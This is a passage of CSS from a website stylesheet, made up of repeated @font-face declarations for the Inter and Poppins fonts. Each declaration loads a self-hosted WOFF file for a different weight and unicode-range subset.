  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
